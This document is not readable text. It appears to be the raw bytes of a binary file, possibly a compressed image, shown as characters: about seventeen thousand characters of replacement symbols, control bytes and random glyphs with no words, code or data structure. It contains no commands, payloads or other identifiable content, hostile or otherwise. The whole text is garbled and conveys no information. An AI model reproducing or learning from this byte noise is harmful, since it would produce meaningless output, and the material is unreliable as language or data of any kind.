XP �1��M�`M��D�5F%��z�^� R�@`D�xF�4x���WҨ l�@���
T�� 	b`�@b"
����王�����@4��
�qg�.fQ,�����A<��� �@�j���b �O�	�`� r`�!9n�1���/̠Vy�)m[,�>}�c�&��s�\�JqW$� �\�&�!��	h�J�b@8�x�#����:���L��#��� ���3�G����ܹ��a6xQ��x� �� 
 <0���l�V��a���|�
� ��V6�D�a���!֡�L�F� �������H�rnà ���!甈蠧�` �` �Ba�O���ǧ1�2�&�@U{�2 L(�-�M�KM���)�"*�*֫ \0AP`�]�'rF8�^� "�~@q��D�~pW�݇>�$H0�-IFx� �ێ��T�Ң��8��D@���Q�(͜Fs�z�����	�|�v���iR�eK�N\6qӢ"w!݆OJ�ɓ�J��y��b��&i�8�@Ν�j�z��G>�p�)B�!:�dڴ�!��9rd�#J6t�#*��BN���gi�x��	?wH-�!�Y�N���;�mݣ��V <�3ċDʉ-s+Yj�魮7��{�3c�j��]v |x�x�zDCd���3`D�l�HÁ�r���� ^�D!Q�A����H|q�^8@�C�$F��_!��_$��6���A@���OP�A�$&,��2�3M:�x�:��X���E^���^\��4��@VP}ӂ����"�0`B�bv�C/�@0	
@QAA �AE/& g�B�@
�`��Z|�Dr�%r�C~��
NJ�T�T�i��FB��D�EX��p�c���dGT1���0&�`�+&�@ �!��0C,&��<d`D���| �?��B77I`�tIpj�FI��?�K�J�\Ly�}T�]<������ЂS�H��78E�QN����`e�%�X1(�DB3�ņ&
�@�=��9��P����0(�!�FxQ[ge��ژ/�A�,'tv�(��@��*d�	�3��fn����n��p�	b�p��0P�w�P�Q7��G�G�<�@9��C�w�EH�,a�t<�*��A��OP���?�y*`���>|!��aF�E��CF�$���R�H�&0 ��$�$ �A
T�ᅒ�8�4��N�5�3��K&��ɻD �qw�/_�)f��1K>5@��S��q�y�S���&t�������24	\Beb �$E�Jp��Ш@��u� ��
�0;�P2��#���N(c+���� T�j8&����8 �M��4�G tpo�[/�It�`�}��	���Nő+vd:7��MJ6���e�����C�)L*c��S���H+��&&����bh�@Z0��b�����D擓eaQ�>�	,T�4G ����~�"JP�e��͜�' ��`x�+�V�d�R�Mլv��\mZS���P��	���X�E{�m�~@7��8@� �7 �� 0�؀�!.�Y*JP	�G�&�& r���{�N���d����J���/5�:� F �v8���K@!�xAH�	4X� �^��Q��%�����7R&�(y:����z��  �,@�!�(�	��Ip��@��t?I̯&�@��� 9E��@�P�@�����',��E	4,�YϊP� �LɩRe�b�a��B�d���0 ���&0�d���!8��BVp
\ ���@�@�&�����Xt���xMg:�
��p��`�%n�ƁX2/�Td^��N7z��X 2��8�MV�Ȏo�cRI��:Y�<��b~�&��V`��E�F���jD./:�_r�|`X@ޫ۔A'�������!�d��D1Z�SըB���n8C5���7�)��5.G��4��IF2nG r�'^�v7�c�<�� ���u�Nŝ�=� ����	����\��r�HM�t8ؐ��ҀL��#P�/�A�F8�����$B�0:~Q%��z���Ё��V��5��R�^�X@@�h�	��|ډI��ȄޤC8ũv�E%�c���J%E���L0��=u�G5�!��
�XS�B2�'�V�	T��tp�#D(BW��&���j��fq�
T�Tp0 �ȇ�(&p�P,����Z���#�pB �p �d��)м�/'��l`��mG�X�J!Xp��t��`��r	�G��E	hAB��*��
<8�\�q��dA��ˆ � 2�o)���~Ȃ�GP�� 
@,�6/�����t��� 
Rc���L��gv95	Ok���/��� �:�� ~��k3 �`1�^�(شG���cІ�� �	2���C�RG 2��{*�A�]�/�t�_��PO� �؄^����K�	t�[�!��)�d /��x8�;����9II�X����$���
5��T 0�F��h�O�SL���؄����J:~wHF!��8��  EJA 4z��C(H�(E��C!x����~b0��W,,�<���%�C'�Sc�b���
(
�@�5���.� �`NG� j0{n@�@F>�����D ``E*�Z���D�2[����q� Pv��`A��u\� � ��\
����Mx�GJ�vٕ]�3z�`< ��H'�xaE�	5�	X�
G�P`_�� ��_o`sr@ 	��
� V�3`d J��+xK�@�tPǈ�!�!5
 5�5��%0�� _t � dh <PM!�)� �߄1�m ,�3%�x |7�A����dJ��7xK�dTPP�����q�e@	?B�&�c��� B0�)�f,�<'�{:Rg�G=؀��<��:����/O 	0<u_2;a2	� ��| Y�#	J'�A�mP%QR�� jX�� �!aE:�)k2��.$�q@ c�#+I3+����B~0����5@Р(��|H �������0	��Y�5/�;�;�3.����-�.�B[`�7(�K��A'g0\�pN!
�f� � �{ �W�Uh�4F2@��ՠH�G,#30� ?C U���D
6wi�q��EH0 J�V0`�$
	�_M�� �d5�4
@�K�xK�!^cv ��� Z��)�����:���=p%�G���HH@��)��b>�OG�dJ6P�)a(p�	���ˀ( 	b� i�h #��c@���p� Rn�f��f��fK�#��#Q���#- ��� qp" +ŦrJ0����|� �6i�u��h� RU��s+/���@��!�)	�g%$Q`_�Ax�B�!j@���e*DX��?p"�p�|�X���81�܅� �@:�H���EJ�n��5u o�k�r*!QQ�7�q2@1� 
���`g�߰����p� 09�0i@Wql�GZ%��xp
�E=��grP�0 fq�s	i �B�Hp�� p����}h6�`	53
��3��3Mw����H5�*�&� �!; L\��	G�����B�`���rP2����t|PЉVә�W`d�ȝ���sP5���PT/p�_�P 		`� '(� Z��N�k�gr�$oVR�p��<.u��@ږ�RS�� �Y��6>�� @e&#���>�#?���p)z�3U�@ B�	��	��V*�@IV1
�	T�V) + u@ �p� ����+�a	�Qa�13 �� 3�=p�pPz�<It7l�G���P4��q��-g#�ްŚ�V�Ty*ͱE���+e��>�`4u�WP9 =EH\o�sY����c�
JP�l �h�	�8%�
Lp�G2�](2�`2��-�(�!�A�r�?�� ,��u�p�P_� j���p D@
�1
������t��)�Ȭ6�X�5�Z_���\�B��D� �Xv�s��!����!EP<p� H��0�Tk��W �����d>�
�p����Q��P	����	�0�F@ -`���y{I2��9{:%R�9�s#�36]0��W�0�%G0 �0��r�&���pb`	@Q�ph ��'&��@& V�~Q xQ �  oJ"I����� P4�0++�3�	XX�W�`| ���# ��ɋ	�2@Z���pnncʆ;Z2�v	Z	}������k��b�ہ/�u  ��<�p�b�q�^P�+���{R@=א�5�U�vH w�Pq�͙�8��x�q< ���)�~2�VV0"}ņB�G���~`���`_�p��]PA��P_������W�����M���������|]#�pL1ars�����S^��יo` 0R�3&��5��r a�O> ����9�)��8� �0 ��� 	j 	��*c�y	 ���@� ye`P#� &�$�@��f�{�@=I�{ 蠎��:F1c0���:>}�����	 ?���H `".�;g��(	/`ɳ�T�Q���	u�f��W �W �
�	dkq <�q�y��"���J ��D`,�	g`b`�P��Xx2u{Nu�8�"|��p-:@`��@��-IP�P XZ�-W�6cz�t���q�W���0М��KP<���Rp'%�p�i��Bi�GVX�X�����G 
~�˂��(����20"+G �$�����	V��*@��G�JP�Ng�KgKL���}5�險y���@
P��EK���@b4���9)��I�W�`@s09�J`P0YqR� h� 0��4�"B$��C��F��d���
��O�P�Bx�&	 P��
� �X��0���7���q�zu&Y�$F�Z�&�ɍ #@S�b�G�U��r� ���o�;�?�3PŠ	�P�r��F`�(`���	�Pr����xQ���`�0
*2�E ���ĵ(����i� b�� X�j0,w�Xr� qP@�:�x� ���P� �@M�D����߲DW.b�?��-rj���sq
�`��#�w��9 R9R��	Rې#HP
�5]l N���ߜ�V��ip���
r�+:�@�P(> �@?#�Pʠϖ0G ��	���J���t�ڬ}5\Ȫ���_/�����K\�'� �� u�  w��ܲ��)2p8P�W�@�]������`KPZ��n)Ȑ�cp��`	s�8 \\�|�M�Ԋ`dD��r)d@A��0	���c@tJ�KBq�;�>�������^�#�nR(gL���f���N��M,�j��*���:>�0 � 3`�/ �'?:$'��"�v�Q�hP�>jAp �'�r���O�B�>��C?�)F��Q��H2 � R��$�<����1-[�9S��NGl`�%{:�0b
>j�za$ͅ	F@���T.�̂� +�y���X	ު	�l._%HC�6	H	!C�E[6�����V�F5Ex0e�6-۸s�ŭ��D�ĕ)OCWy��Ĩ#�m&���i��LV�N��%.��&��"}s�A"�4�T�9q��*����pD�$:yB�J<	��"+؉���	9!DH0���e�Wo��y���5�|~��G	DAH	FA̐�i$���� �r�HEdh �6ఋ��c9r�D:zh"�XpHA�p���D�'�k�i�Q,�b]����   4�@ ���|"��
0N�b7���J�В*�"�M2�f 5�@�$�l;�H�^�  �M�q��[NHc��Cg��A��A�̋K�.X``���� �F��^�;Sx��3�`)h���p �8(�X ���B@ÁYo�U(��D~�Ą ���7���(�h30�"�j�6[�H���� <��J�X5�x�7�Pc�4�8� 5�i�N:Q	��c8Ҁ�R�(WL@8-S\�$�1���-�
 ����s��ʛ���>��+-o%Hb䴼�����j��xx��<�� �\� !)�Ig*b	�)ҹ Plҙ��,�b&6�`���Hm�*(���~=��1����t`hK�-� Ä#�x��4�ǁN�P���NfP�j`�`��+�<���o<���|<��[�����o�F!E�M7C�0�sʪ� �RK p"~�!� ��z��C;��C=�A�%6�G���j��f�R��0Ĉe��;��j�H A|�ni} C�+�܍J-w+�HF�1�4tb(H��@:���x�0'��^�/N6JPظơ��`c$���� �MC�F,��� S7�J
����+T�� ���?���U���@:�	F�UzEQ�H ��/$��A�@�H4+�B�C|`-�� �Ҋ�%���q�Ԡ]<�%��c��e�*�P	1؀!L@���Pp
JQ�СO)A  �
 �mx'�1B� ��F7n�����es�KY<%q�e*�Z$�1oh�6�<@� ����^�Z����8D����q�iNc-xA1RA8$ �\kC	J��Ո�5�)'bp�Hxc7n�o�Ņ���$�T�M���  �`����&��!e�r�Q�~�#��l�<�~�#ѡG=�+G� '����p���膑���r<$
����<��x!*��t�%l�����"<a{K�t�Q��	=����4��h܇�H"�P�rq�Z��}���[��T.�XF�P� D� ������1�� e(��W�'��F((NSP%D�	����2��5,a�lra��
J@��+{dWl�5�I�B�p��8+*�bF1b� X�
V���$�(#AB<�i���H���� �0�20�����H��J�B/��1b̷]-9B
B�@	`C4A�h(�@"��lXc���E	h�)%Ђ.���xB5CeX��2�y,-sAY]���$!e-{�-�����iP�����(1鸆2b�z���D��5@AU@Bl��7�96؈5���1�8X��8E܊0��D����4�L�� �P�4܄y��́%�9�4<�IN?���\4s���	d��*zt��
���U�+��zp	N_ ��A>V�� d���j��m� ��<��7������E�t�� ���j������*�E�n5 �� 1�����$���;x�
��pO� ;0����>*�@
�H��:�
��&5���� R ��H�	/kYN�����94{�$� ���I�=eH�a����z�Rpp�U����e� I�!κ�y̡�	4��[l�!��	��`n>H�y!������W�G%|���V� �"��jx�
^~��P�=��G��(T�#����	Dq=������(@���`��*0%���8,�A����,1Y\Ʋ�(i/���W��K�hc��%*�Q�4��8����gcV@��J31ذ�T�%�B4PfB	��T@@]�2�^��;�Ac�B� ���- C(B�#$��H�>�<�� qP E�F7!��>��\y&Zь�����z����`҂�Q�u���1��	����)r���h�;��'�Y*(�� 0�x�_Gx"�50AGX:��*dK�. 9��Eȁ�8���0�/0��J�@BE�E8�SP�:���#|�s�5x�O��P�P����^yQ�95�#<��H,`q #Mj�̲,�;2����StHϊ ����
�8�i�@s�����K�N��e��Dp�".��8�����4�%�+:,-ڃD` �����@:�����HP~p�j���3�7J�� �`2 Q��#:�!;�#�:��x��P��	L8�f8:y���	��o(D�TФ	`�?p?�3�u �C�{��3��������{1��{1ؙ���{�uX�%x2��lP�t��q�q G �3�sx�;(QHL�C��p
>rq>rj
r$�5!9�@�3���f� 0�Q��^�&( �2������e @��`��p(���>�?�j�)�:�����9�0�� L`�a�^lP�\�;������K�)X�@�1�; �Xx�%�)��@�5S�^�Af��d+�1����Jx��+��$�(Ȁ  Bh� ��}Ȁ(�I�[8��ye�DR�  I@|�%�7<P0YI��K R(�#X 9�,k�C�P��;�0`/P4h C4DNR-ֈ:(�# �ui��B5�Fp�Dhȹ^��%J |C�Q�Y�40:Y"��s� 2�6X|���ņ ]/�����#��  �8 �z�](��g�-��!���x�@	��^��l�N��M�lp
kІU0�^��w�v\�����Q���<��P/ӥ�h%YB�X  x0 �t �o`=���u��Ã�=�/`�|J�f����՘����ۃ��L�8&P��1�*$���# 9���z\ о�����P�%��:@����B��$4�`4�D��������$# �QP I�?A�E`��n�  �p�kk ���Ԑ�Kd�K�˞��	������E�A�k���E���3�#T����0+�S� ���X�80c�I��!�b��5I�a�@p�b n�������t��t���8@�N`��$��	;R`���!:(���p #�ᚹ�"���[�9((���D@v�����X�P���BP�0�+�������	�_���/d,�XG�2��8�� ;���(
(�k�F�ڀ�A0�]{;���t(�RZ�xh���s����$0��H%��`�>��>0@��
i(�=�n�E��:�P2yhHq���\q��p�D�&C	��f($6�<�n�	��e�S�
@k��'�:��%:`��Ȃ0��X��;��0o*J!�PIP��������;�Re��"������쨫LU�\����?��4	��Lu5R[� ��&`I�aI+��5F�dd�g%�́��EX�,��m�TI7K�X�p�وP�> !, c0aPQ� (� �)Z"�#�������jb!�`/p��3�ݾ���@�g ,�xD~M0O}�#�Y�����4T��Մ9�7H��D�*hE�h�a������J7�5���ⴏ��>8 ����Z
}ui�p�N5 J��	`�k��F,2�i��
؃#p�4G��_` p�4؃�-Ђv�
U�1ǣ1�iҽ ����x�>F��X���T��8�K(W��%����aȆ���hH�J��'˃*P�L�$�ۉl�@�l�p��M�� X�\ـT�1  0�d��)��(��`��Ρ?4P�ǩa~�g�r4� ��`�����_��M5��9�Y( 4P�:hWc���i[��0/.P����������˼�������˟����Vh�4(�J��KȀ&�6� օ�ߒVj� ��~� 0 30@��r����݂�8�97D�8�,l��D�n ̠�K�p�LQ�ڔC�5mUP y�X�}�R�7D��=Y���8��$�!Xl���%�5̓c�� X|E7�(�:.���E��:62��
��`�$��/�Q�_Ѕz;�:`���4��.pd6` ��7(�|�HC�XM��
0�'��@D�Ļ[����oRs���ܖ�Ɲ�c��0�jh�̓����lNn1���pVH�|X$��G��k�#(h�6��=�f8�MQ�N���f���o��3`+��8�. �8��#�.�,(���Y�>�q�@�(��B�T����E�A�(й�`x�B��qҹh�	�)Xoi��� �pp� ��+���Y��9�ie�i���-�i����A���Z��H�8P_0��+馦�����6�vj��� P�7�2��4�����ݢ�`�!�P�"*!^n ��1�H�l��o�N�K����K��!H�",VW0�On�W�2X�4�[/M�[�DY)#��^� �L�#��5��8�&P�� ���6p����Y#�W�+(:`��ă� [�V�1L��c�Epd%0:0�p��:vXѾC[k��-��9�;X>��]� qGee�Q��n�\� o���ټjx��0�Ȁ/P�<����|}*��ohч �f̃=��R �1��
��h���U�K�o���3��l��Q;$�<�1�$��6_����gس�q�|hPE�C�͹��X��3���� )�(J��#?��P�)� o�ɓ�n�L�� ��S�j���;��9��K�6ֹ$s��Y��I�^L���;��<��@��p@���Έ ��J( a0�H;�"�]l>�2�CBA�@A; <(��F�i���nL�E�ɔ�Xш�88Ix���R���~�>@+�*�YI��0�C�.����<a�w�  ��E�"xc�����k��H���/��rE"L��   8p�]�8�^�%
�K/ƼH3FM1QcQ���.tƈBS�ԣb�\1�[߲����~�|UP� �Y?܀#D���j�y�Z�Z��}�V��5�9o�$x뚵��j���E[�	��t`�a/_�A)�lڷo;�AP�g��#i����̒ Ӳ�˦9[�#3|���;#*Xk�D�$\JZ�I�#]�d9��,��D�*p�D0���	9~\�rYɗ+��\�p�B�?��zvY
R0j;u�̣_?��;��F	�c$��o�~�}���$2�(Gs4�A�@�N���aP�An�`|��]�(�9t!ĢB䨳�B<�#�B0T�����?��0� �@F/��	��@P� F8r�5���\��+��2@JL�� ��߀��5#�0�Y&1LІB�B
��p�xY

��c.���J: Œ���	�!)���F�P�n��F� �o;��PF��O$��`F�_�j 8��
k��
�%������#t�"�v��/K�����H��a�ؔ��T����F��	op����H(��<��B7�d�m�U�Vj�Օ9e��X�x�\�%W�1M*{U�W_�8`ٹ�b�i@QD~+� _����e#��0`���f ��MvXbJ<!�/Ox �G��C��[8I
�s�u����q�!W6r`G���f�-�v'�2
{�0W]v_W���	�/�!u��pQ�_}p@B�F��p�4Ѓ)b���v�y�aX�Á"�4�$>��Ša 9�,B1�h;/��O�ő�8�@��'@��р�, }����+��� M��&6�3�8 DГ�u�`gi(  '�a$��
��H�ɢ�8�䦒�AL��"U�24�@
z�Ԁ
\�`oz,^�* �A��b�� ���KDD _�$A:\#*2R)Q�X@�/  Ұ�#(�C�qa$�&j� ओl�	��!��X�t�����C�A����Q,,Y�JV�R���,IH�7�̑b�X~Adt�c�� � �A<���O��
?@b` 9*Ƀ �@\(B:�!�t|r��Y"�P�̌ AC���<!/��Jԃ.�R7/+B|�0��8^SNr̓6��m<n�Nzֶ�(g��ކya�9� �w�`�� ��8)Lp�%� �Q��wI\!�HA�6��'�	�P��)����s���T7��@h( n�ܵjw��DQ���
f(�$0�&I�I�8$!�P�^X�4���l� �� �!��@K=d�,�4�=@�t�� �2c8���F2r?\ȃ.p��)%%)�X����%��IID�q��TJ�*�0 �@�`�^E��8D+3�í  8�n@;��2"]�@q�C)^(QHB���8��u�H%��"`�U��8�a4s�� �@�q+$ T(��!<�1 [��V�����C ���q�}�t� 0\a#�� 	i��&�� *hCR�� #U�A�}d�����1�Q�4k:C6�A�� Dv@�����D�#�ts�'d�_ A��h�ml`��v����-t3{P��kp���a �hD0�0<A�hg~�CاU�)�Ё�!(u�@�dy�A���'�E��ղrX�bQQ���4,�j'X=T!2 ^I�W�$��x�C��s`IK�8���B�"��
� E�H@@P��O�L0)�'���1��	@ ˢ &p��(��/
(5V�$�K��.�.��N����μ#����Qf��~T"~��|��`m!� ��Q�l����.JAC)�;I0P�1�!G0A�LZjl�gP�1l5���ޱ� !L?��<�a�����8�
��B�cakW&���e4 @�0�6p7��� ���BH��@�R@ �� �B��`� 7���0 踀��q2H�6P��P���iG�A� Q؁j_P�q@��kvS�0�v��Y�9�fs�fi���1fq�3��?���1� 
�PA�B����p	�݇�$ ����/p M�����4 E�F4��7��M��"��.AX�b���D�i�~��c~�# �=	|P�2hFH�P����#�� d�8��á�C8,�@t5X���4�!�[ K��&H����Cf��.�b%��8�T`%Hdac/A?�AF\������@(����8@X�ڦ�XQ�U�V� `A9���Z�����x
��A@� 	�J$8���E�d�9��TBG�с���X����D)Ԃ�@'�$�Jl�����eC�d�5p��, (����Ao�{@ �VE6���Fq��V��>p�D�5����#<B!�* Ax��8�*L�� 8$� U 8��<�;���1�}mF:��8�"L�X�+���Ղ8��x�n�\MD�t�u 1Y�0��IG����m��Q��XSېs�]�)�7�S�(h�3T�!,���؞�Շ�� @H4��5@�t@��:�c8����؀�Q�́���/@ D8����p 8����t� �@?���@��A��(@AЎA� B�]u��H��$�"(�2���@�& $��/t�5ؗ��5$F(ȕ� $ A � ĉO��t����\��(�	� zTF�I �Z�iߥ(����V��pU�8I1x�;�C$LP$��	&����� ������[�`7�9��5�dQF<
`�v�HT�(0@`�0@H=�6�׹�fg�6��7h	8�-���:��Q"0T�$�!XT�
@<,ŵf5C ��L��=Bm�E �E)|ʭ��<�`B%�&(A),��-�����@t����A � ad�:�B�!A*,�,9��A�A����}��E� ���l�ڥ�y�M�ɂڌ0�]1�{����Ms���H��M�	�$��(B��\Ba%N p|��D@D��Ah�c� ;�c;ƨ;�^=a�$TH����	ȀPd���
HN,��8�Ð� !�CA�C�X������o����C.,�@��8I�L )��ga�cz:L:$�:���@��d0A�@��@	��O�I�͘%$ R*���&`TB �A���yUWE
HM`xUVq�U%�d������%BpP���Dd�Ί^�e7����%l[+�b,T�$`��-����@��;lf6��7�I�K�\�5��/� |Q9��� &Q�k�Ek�Q�,\�m�
��p��
\�D�5(�a��#���<x� �Vº�$��p�,���Q5�C{],U�	\��`C)�@'�': ݈x�"�d��J|�m� ��@�EB��z0(�mG��؉卆��� �p�M�ӆ�Ί؃�]��8�BT ,�~,^�r��q�4� ������Bȁ�h�苎��-���X��� � B|BT�� ��H����8  C�C8A$�����f�����@�]��Q����AD)|��M�8�T�@&��J-�8�	�"A �E*�B�O��/�B���	{h�,��TjTJ�$�
��գ\�Ij�d�T PH9 �U;�`��ADA��j��J�T�2!F� ā�j�U�0/
 �`�(����wB�.�B1 �8�80�fNsF:\�8��hA<�#��'��u ]��{-��k7�C�e@ ��VC=D��A0��,`���#�ENg¢V+B�\�CUd�$�&%@�~	] :�@�_6�@�����Ѩ��A,�A��g4f���E��(��4���M�A�.&#1�]�ĝ�!ݨ0RG?�,�t�F)�߉X����%��A��e �@
t �c�e�4@
��;��;��:6�(�㔙^% �U����t�E
H-��|�)����� �
(��@�A0\�����@72����|�BD�(������V�B�hI~q�OU�� ���&j���l�8��گ�&D*�Na1x�$�3L��$x��b��C�����ZU�!p!B�`[�����?zP�T���e�D3zC�e7�Fcۦ��Чy�x
�Dg���A���"�A��:��h�.2T�8���MCQǤ��< ��i�Kp��$
������>�k@�A\@� �E� 4BR)x�!1j=�*�B�Cl�EU��c��Ap�<l@`�4�C-��@A�.��H��mBQo�	(B0�� m�5G�-h2��l���X�&G��ǈ�"41c���Ԣ�1h�%���A:9��i-�t��A�:6�ޓH^���5ws��6Y�^t���L�AP,p� ?x�H���?p@|i?�����7})C�����J0�@(3FN��� s�z�B|) Х��,�,Bx_HBp�}QxPT�9�L *l��4Q$��0o1C��w�$/ �>3��b�8 ���j�$ !�~ˁO`x�����RP�^]�C�Ɗ���}�� |�p�)�*��X�.l�E��I�� !Htc�t�0 1�BlClf�D_@L��ÿ�����þ�\Ʋ��J�
��
 C�,�>�B�] �a@7x�#��&�r&�r��\�k�a��^�]���]8�������|q%�˒�z @��1@K����fAo4A�۸݂�v��"�^���C�_1"0�{xS�%�2 ^?���'��3�@ �@�@,A�m��As7�r7��|���B7������@8$�� ׬� �eZ��������H�-��o LA��>��`��
��4��v'D����#�����.D�5H�6L��P	����I6x�%H��8��J�/7I/�C$ ?{Z��VR�U}�$�&x����X=ɬm!�$�E�*8 �֫�
���|�@D�^�4���)(K�@%د�RjG���?��Z��A�	cvA��T@�rIL�6�C,@'�� ��S�<�@�N�O���Vh�P[�\AT@��n<!f� �j!�['�r��%�z$��$µ��-���&��/��p��/��do�	��c�lc���8�"DX����(@�����`Bd���`Â�DvB�	�
HSl�@B&�`?�-BT`�L4���=G||�S	$HD�`@F�R�h����:` ��A�Ԫ��耵	V�L�̱�dN�&Gsĉ�-�o�ȒG]A
)�����Y±�K�J`�;E��Y���!�������Q��ϟA�0Á�:roQ���Tce�h�D͘*G����Ƶtـ�0a8�%&T1�CI���a#�(P�фQ�	H	��݁�bP�s�&�ݿw��}l�P�w �H���Q��B���H���l�-� ��d0���1 ��0�Ѐ/���U�@o2��NA#:D%_^�Q�^ ��2�(� _�  5�@C.81^�a(,��l�9c�lę&�i�\`�s��
e�)eN!�7�������3� ��&��YAEr����9��=TQEWQ  ]E�U����8��  &OM�f��\a�jV��>N�&�d�$�$���#��B$�Q��FG��-WԾȢH0���d�������~�V����(���� !"%R:i���P!�
jH�7�(��2f"<�0e���	�(�8������2�Xb�t:H*�"��ዧZ�+���� b�Ss�-r�!��wP���G� �8S��Q�@��觎 ��g2p���	4�!�����+��E2H�uHT����{�
;�PB���p&���B�o@9� 8c����ܤ�b<(� `<#HI|;R%�`�A�p4Ϋ\���B>��`ρ��k/�H���s��?�)0\��i0C�٢�+	1�+:��g/�����:ғD���sl� &�c�qg0x�QZ�	$��b�'����I�q�ђ�-�Iǟcx��U����eQu��iE��T�� #U��F7T�_mP����A8j�� &%)K���8�4��}���
�
=�"� �D$���$ ؀��@����B�@�_�KXB�/�!ks8Z?�U�mMZ�:C��QH�"`$�,ʅ�a]i�r����f@�2�#�	hHC� ��WBR����5�V�U�D&�b��ƶ�Ȯlr)h�DT��Ŭk� �[2`�|h
4`�/NЏ7��> E�A�J�b�9�
pȠ\�a?"ч�e� [��A�>�0�P�<(�
�|�%r��)�m%��0!�X����f�� Q��σD�� <Ő�|�C����s��z>GP��<��\��  jP�TH���� -XHo��ס7C���@$��2�}�C�xp H�F�(,q���y�C)^� <�
�)_���@`�x�!� BP)���7?���
�q��l�Z �4���Sj�G ���C ���B���E)j�@��0P
W<`R#��+2��Py�:��
�����	"�$ H����`�����*�Ѓ. AiC)��%(�=��r�3/������A��ƆP#��O� 4zD	��(ǂ�d#��WA
#�B<;�2ր��"��B$�9D�b	���JҒ��#3�����	�D)�!��A�x���!��c
l� �Q�8M!FCZdb�AA'�Gd�F�0ĲC��)d�2�FxP��찶#(!U��3|!jP�n��5<��P[7!Q�b$ ;�H��H��(��:'0���P��'��q�?���������D�A��Eq �����f�8 Ґv(
bJ;$�9�E���a�8�z��Q�nQ(#ix0�b�q��)�@Z9@������c�,m�׸7�!��[:!��샀��ӯh�� =bp�*�{��_���а�zE\���j�T��Ippa�pNؠ��\��DP�so9̻H�P��'d�>�@ ���J�$�=#�0��g���ʈ,>��b���A�X/6\�/�K
'�D��@�H0��b	O���R�-e	oh2*i_�I�bS�X&f��t���"4I����% �A�3�C'�B-Iab�.oF9�A�@��	2�v	�Ι+̀ʐ 8"c�p�#���C��n\@��$Q��i�
��f3D�2�"�y�2w`3��a>�����w��ln?�9�~<� ��'>PpA&�`�^��~О"�C4���n{ԘE����P�8��F6ʑ�#<������p��A��&�*P1�T��X���� �㊱?� @A(� �4��N��d��@ ��i��
R�J�*�R��R^� x�SBeSB�N��Zh�0K�$�	<K�z��LK�t�ތ��@	P��, |B��B�希�"̥�xиTb"@�"N��#���҅��%����h\z��[>."�H
@F#�Id`"�	�a	| >�,�"�@r �� S@�0�:�b��+.	+r��/��n� 5��$���`cN��!L,
h�\&b,1� @� 2� �.A�DL�A��A�@b#�I\QjL� !!,A��l� ��
��Ƣ#�x���p�L%�@s:��<4�>�s�#s�=b#��?H��0�=\��`j �Lvl/  -�*� �p�ChI����̡�A 
� 
�����!F�C`GP�xH�*,��J���i��	R �A
�dK,���	z D�� `�aP ���JU|����B�@�@,�r�aE�0 #�^� H����N��&U&�x��,���@z��HVгXK,se�� ��2-� �ނ
"!�(rA4�C����E�]�k\��Ȍ<� �!b\(�Y��/ͨ!T���㨏F�@���d�I� �����L3j�6�����5'i��1���F����D4�؂��Ċ�|`�P� �&�� �� ~� ��9!N� �� d
F4Fcev��D�@ � � nc ��� T\�o� 	� f���)�`���c2��i?4���>���*?D�sJj?�AB�>\  �1$�p	�wB��0����1DD�-����A �!�� ���@�y^�\a@� 
��^��a����`�aK�d��V��� \!���� @ w���� � �a��4!@���2�$�V!\`�F�R^��`[�3pJe*[�B�2�J�$�J�,�r�T�,uŇ֒7�-�! , �6S�Ā�e",�Z��[b�� q��V��
�k1s��ȋ""2snQA��"�'(*�Ў/�!� `	��b�B��
��5�5a��c|.��	��PC���!5�d@ �R���@� L����M�D3"A�h �� $ 
�@ h�42���\Q� �@���&���>1��h�c�3�a<�#���;N�:�q?t�N'��A_V��c%�Ɍ���>�  �`�� v�QD9@�N�v�B:*
|`E���Z49����d� ��!j�y��y|G�AnDJ!a�Da��`.`JZ઴�r�A!�V�U����AN�J��$N�" R�N��(k��(��
!����9%R�*�m۪���`��	�@r�t�ݺ��r%v7,QW�7��-M�
� ̢,6�4��@4�]�� �e/"����!�k!�%<:��Z�7^�^�#dA`B���8��D��M�!�)��.f� \��4�5�`\��bj`*2��`7y�b[��Q�f�,�k�@��� ��
����I?� �3�R��NXdOx6У�I��$!>
"؃lB�lDg�FGt4A�l��v��L��ґ�j�k�!
��
"A|��BB�H�0|����ܣG�! � {�q
�F�����SҒD�6@J��}�K�~
P=�oLW�������f��&�8��`l@9O���Pr>(K)� @�B�T�THO�d�4e�h� 2DƇl �Xˈ�rS�-��Wr��@�@3�B�63N���Z~���e# .���{�h\�H!�Í��$�%\:�;,�?�(>@�H@� ������ @�cJa���	� �t�\��5!z\/�"��� (x��Q�7ڊ��-d@_Р�j�f��P��N��0ab b�jXs��>�#���N 6j6t��˲�A����,t�<'C�j��hO�<������k�E��DN�m� ��F
$� ��=(OI��y�C�
�1�2T�a �`�AJWM~�a.�>٠�c�gL������N^����@R��B��@(�R�R+� uP}�)c��.���4��:�2�|��`�P��6 	<�l	x׶m{�Ҵ��Buer!� � Z�9嬠��
b�!ܹ��e
Ņ :b'|;�V�w{B���H1w���[�W��� �TN� .�+8 F`& dc@	RR�� u �]3��p+�оz����z�)�A.A�Af�)d��A���� � 90!��|���tn5q���C��N��2��D�����&�<\"��#CM *�C/*B�·�nψ�2�b��֣M��!h@��%ΚLg�$�;�q���|Z�]��	��.`���
y�.�* �tT%��"��@3�M���F� Q2�َRO�m�� $�� ȁNH�Q{u/� 4,
r 6 ���`z��x��yטM��>�Xޒ`373�7�=)@j\�ŋ�0��� �(# B��]�{]�1��,�� �;�C�U��zBZ��T#a>��0!/b�Ja<�"��������0
"Z�%��2)
@ѝ��'܃O�:�
��& �S��UvR9(��1!�� ��VoU� ?|��>��>d�g݃��X�
�t���W��P�Ȁ"�$A����/1$�<5����X��V�4'r(����  a�yT��GJ�,�?�/ @I"���}�g�~�� ?Z�L��L��f����0;�=<�
+?�D�N7���AE�?��x��R�<��D�m�z�l ,g ,yW,�� ,o]x�5�Wדa��y��
����#�[���"��-���@�!s
�H BZd�D�Xѥ�K�WZSN���߶a�����dZ� |�R@t�����=X�=璢v �~���
fB	<\	� : *(a��J��UذQ�Ʉ	%B�X"b:h$�耗R�>&pPF�(H
1� MI	�hB�R��PJnR�Pc�nҴ�@�0$|pY�%��,��J�J��ժ�d�{��U������U	h��Ѩ�×KQ�$���Q�b	���ҁ]���)cDҀ��7"��i��-Xp����V�"P��e�� t� ��(p�
�װc� ��������VZE��r�)��\y��П/����d"̙�`�~y�a��軤���H{9�o�J��9�H��2G?v*$hp�	���	�a`0�t�&�G��b����"K�����	Nh �J"�2x)
(��G
